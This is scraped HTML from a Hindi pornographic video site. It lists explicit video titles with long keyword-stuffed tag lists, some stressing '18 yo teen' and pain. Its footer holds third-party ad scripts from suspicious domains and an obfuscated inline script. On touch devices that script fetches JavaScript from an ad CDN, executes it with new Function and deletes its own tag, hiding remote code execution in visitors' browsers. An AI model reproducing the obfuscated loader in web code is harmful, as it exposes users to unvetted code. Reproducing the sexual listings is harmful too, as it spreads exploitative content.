tag-18-yo-teen-girl-fucked-2026 tag-18-yo-teen-girl-fucked-hindi-porn-video tag-18-yo-teen-girl-fucked-niksindian tag-18-yo-teen-girl-fucked-niksindian-full-video tag-18-yo-teen-girl-fucked-niksindian-porn tag-18-yo-teen-girl-fucked-niksindian-video tag-18-yo-teen-girl-fucked-niksindian-video-download tag-18-yo-teen-girl-fucked-niksindian-xxx tag-18-yo-teen-girl-fucked-xxx-video tag-18-yo-teen-girl-gets-asshole-fucked-with-lots-of-pain tag-18-yo-teen-girl-gets-asshole-fucked-with-lots-of-pain-full-video tag-18-yo-teen-girl-gets-asshole-fucked-with-lots-of-pain-niksindian tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="30006"> 	<a href="https://bindasmood.com/18-yo-teen-girl-fucked-2026-niksindian-xxx-video" title="18 Yo Teen Girl Fucked 2026 Niksindian XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/18-Yo-Teen-Girl-Gets-Asshole-Fucked.webp" alt="18 Yo Teen Girl Fucked 2026 Niksindian XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">58:18</span>		</div> 		<header class="entry-header"> 			<span class="title">18 Yo Teen Girl Fucked 2026 Niksindian XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 606</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/kamasutra-2026.webp" class="thumb-block video-preview-item full-width post-30003 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-uncut-films category-hindi-short-film category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-indian-kamasutra-sex tag-indian-kamasutra-sex-hindi-porn-video tag-indian-kamasutra-sex-hindi-uncut-porn-video tag-indian-kamasutra-sex-hindi-uncut-xxx-video tag-indian-kamasutra-sex-porn-film tag-indian-kamasutra-sex-porn-video tag-indian-kamasutra-sex-sex-film tag-indian-kamasutra-sex-sex-video tag-indian-kamasutra-sex-short-film tag-indian-kamasutra-sex-video tag-indian-kamasutra-sex-xxx tag-indian-kamasutra-sex-xxx-film tag-indian-kamasutra-sex-xxx-video tag-new-2026-porn-web-series" data-post-id="30003"> 	<a href="https://bindasmood.com/indian-kamasutra-sex-2026-hindi-uncut-xxx-video" title="Indian Kamasutra Sex 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/kamasutra-2026.webp" alt="Indian Kamasutra Sex 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">21:15</span>		</div> 		<header class="entry-header"> 			<span class="title">Indian Kamasutra Sex 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 67%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Collage.Girlfriend.webp" class="thumb-block video-preview-item full-width post-30000 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-uncut-films category-hindi-short-film category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-collage-girlfriend tag-collage-girlfriend-hindi-porn-video tag-collage-girlfriend-hindi-uncut-porn-video tag-collage-girlfriend-hindi-uncut-xxx-video tag-collage-girlfriend-porn-film tag-collage-girlfriend-porn-video tag-collage-girlfriend-sex-film tag-collage-girlfriend-sex-video tag-collage-girlfriend-short-film tag-collage-girlfriend-video tag-collage-girlfriend-xxx tag-collage-girlfriend-xxx-film tag-collage-girlfriend-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="30000"> 	<a href="https://bindasmood.com/collage-girlfriend-2026-hindi-uncut-xxx-video" title="Collage Girlfriend 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Collage.Girlfriend.webp" alt="Collage Girlfriend 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">35:38</span>		</div> 		<header class="entry-header"> 			<span class="title">Collage Girlfriend 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 2K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 56%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/Beautiful-Wife-share.webp" class="thumb-block video-preview-item full-width post-29997 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-beautiful-wife-share tag-beautiful-wife-share-2026 tag-beautiful-wife-share-hindi-porn-video tag-beautiful-wife-share-hotxcreator tag-beautiful-wife-share-porn-video tag-beautiful-wife-share-sex-video tag-beautiful-wife-share-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-hot-x-creator tag-hotxcreator tag-hotxcreator-adult-film tag-hotxcreator-hindi-porn-video tag-hotxcreator-hindi-sex-video tag-hotxcreator-hindi-xxx-video tag-hotxcreator-hot-film tag-hotxcreator-sex-video tag-hotxcreator-xxx-video" data-post-id="29997"> 	<a href="https://bindasmood.com/beautiful-wife-share-2026-hotxcreator-hindi-xxx-video" title="Beautiful Wife Share 2026 Hotxcreator Hindi XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/Beautiful-Wife-share.webp" alt="Beautiful Wife Share 2026 Hotxcreator Hindi XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">24:53</span>		</div> 		<header class="entry-header"> 			<span class="title">Beautiful Wife Share 2026 Hotxcreator Hindi XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 3K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 75%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/DESI-TUTOR-HARDCORE-THREESOME.webp" class="thumb-block video-preview-item full-width post-29994 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-desi-tutor-hardcore-threesome tag-desi-tutor-hardcore-threesome-2026 tag-desi-tutor-hardcore-threesome-2026-goddesmahi tag-desi-tutor-hardcore-threesome-desi-porn-video tag-desi-tutor-hardcore-threesome-goddesmahi-hindi-porn tag-desi-tutor-hardcore-threesome-goddesmahi-porn-video tag-desi-tutor-hardcore-threesome-goddesmahi-sex-film tag-desi-tutor-hardcore-threesome-goddesmahi-xxx-film tag-desi-tutor-hardcore-threesome-goddesmahi-xxx-video tag-desi-tutor-hardcore-threesome-porn-video tag-goddes-mahi tag-goddesmahi tag-goddesmahi-adult-short-film tag-goddesmahi-hindi-porn-video tag-goddesmahi-hindi-xxx-video tag-goddesmahi-hot-short-film tag-goddesmahi-porn-video tag-goddesmahi-sex-video tag-goddesmahi-short-film tag-goddesmahi-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series tag-xxx tag-xxx-video" data-post-id="29994"> 	<a href="https://bindasmood.com/desi-tutor-hardcore-threesome-2026-goddesmahi-hindi-xxx-video" title="Desi Tutor Hardcore Threesome 2026 Goddesmahi Hindi XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/DESI-TUTOR-HARDCORE-THREESOME.webp" alt="Desi Tutor Hardcore Threesome 2026 Goddesmahi Hindi XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">24:51</span>		</div> 		<header class="entry-header"> 			<span class="title">Desi Tutor Hardcore Threesome 2026 Goddesmahi Hindi XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 0%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/whispers-in-the-dark-tina-nandy.webp" class="thumb-block video-preview-item full-width post-29988 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-bahen-ki-saheli tag-bahen-ki-saheli-hindi-porn-video tag-bahen-ki-saheli-hindi-uncut-porn-video tag-bahen-ki-saheli-hindi-uncut-xxx-video tag-bahen-ki-saheli-porn-film tag-bahen-ki-saheli-porn-video tag-bahen-ki-saheli-sex-film tag-bahen-ki-saheli-sex-video tag-bahen-ki-saheli-short-film tag-bahen-ki-saheli-video tag-bahen-ki-saheli-xxx tag-bahen-ki-saheli-xxx-film tag-bahen-ki-saheli-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="29988"> 	<a href="https://bindasmood.com/bahen-ki-saheli-2026-hindi-uncut-xxx-video" title="Bahen Ki Saheli 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/whispers-in-the-dark-tina-nandy.webp" alt="Bahen Ki Saheli 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">25:47</span>		</div> 		<header class="entry-header"> 			<span class="title">Bahen Ki Saheli 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 4K</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 72%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://bindasmood.com/wp-content/uploads/2026/01/MILF-Model-Full-Nude.webp" class="thumb-block video-preview-item full-width post-29985 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-milf-model-full-nude tag-milf-model-full-nude-hindi-porn-video tag-milf-model-full-nude-hindi-uncut-porn-video tag-milf-model-full-nude-hindi-uncut-xxx-video tag-milf-model-full-nude-porn-film tag-milf-model-full-nude-porn-video tag-milf-model-full-nude-sex-film tag-milf-model-full-nude-sex-video tag-milf-model-full-nude-short-film tag-milf-model-full-nude-video tag-milf-model-full-nude-xxx tag-milf-model-full-nude-xxx-film tag-milf-model-full-nude-xxx-video tag-new-2026-porn-web-series" data-post-id="29985"> 	<a href="https://bindasmood.com/milf-model-full-nude-2026-hindi-uncut-xxx-video" title="MILF Model Full Nude 2026 Hindi Uncut XXX Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://bindasmood.com/wp-content/uploads/2026/01/MILF-Model-Full-Nude.webp" alt="MILF Model Full Nude 2026 Hindi Uncut XXX Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="duration">07:19</span>		</div> 		<header class="entry-header"> 			<span class="title">MILF Model Full Nude 2026 Hindi Uncut XXX Video</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 1K</span>									</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://bindasmood.com/category/neonx-vip-hindi-uncut-video">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  					<div class="happy-footer"> 				<script src="https://29508.2449march2024.com/4/js/210390" async=""></script>  <script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1727648,"ffffff","");</script>			</div> 							<div class="happy-footer-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940975" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940975_4" style="display: none;"></script>			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class=""> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					All rights reserved. Bindasmood.com - <a href="/contact-us">Contact Us</a>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to BindasMood.com</h3> 						 							<form id="wpst_login_form" action="https://bindasmood.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="715573988c" /><input type="hidden" name="_wp_http_referer" value="/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://bindasmood.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="715573988c" /><input type="hidden" name="_wp_http_referer" value="/on-duty-2023-neonx-vip-originals-hindi-uncut-xxx-video" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bindasmood.com/wp-admin/admin-ajax.php","nonce":"5463eaab61","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768221176" id="wpst-main-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bindasmood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bindasmood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
